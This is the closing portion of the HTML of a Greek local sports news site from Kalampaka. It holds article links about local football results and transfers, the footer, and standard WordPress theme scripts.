        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-172/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-172/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-22T00:47:16+00:00" >22/04/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b3%ce%b5%ce%bd%ce%bd%ce%ac%cf%84%ce%b1%ce%b9-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%bf%ce%bd-%ce%b5%ce%bd-%ce%b2%ce%b7%ce%b8%ce%bb%ce%b5%ce%ad%ce%bc-%cf%84/" rel="bookmark" class="td-image-wrap" title="Χριστός γεννάται σήμερον εν Βηθλεέμ την πόλη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas-300x211.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas-696x489.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/merry_xmas-598x420.jpg 598w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χριστός γεννάται σήμερον εν Βηθλεέμ την πόλη" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b3%ce%b5%ce%bd%ce%bd%ce%ac%cf%84%ce%b1%ce%b9-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%bf%ce%bd-%ce%b5%ce%bd-%ce%b2%ce%b7%ce%b8%ce%bb%ce%b5%ce%ad%ce%bc-%cf%84/" rel="bookmark" title="Χριστός γεννάται σήμερον εν Βηθλεέμ την πόλη">Χριστός γεννάται σήμερον εν Βηθλεέμ την πόλη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-25T16:58:06+00:00" >25/12/2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697c636235385
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8170]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"8170":354}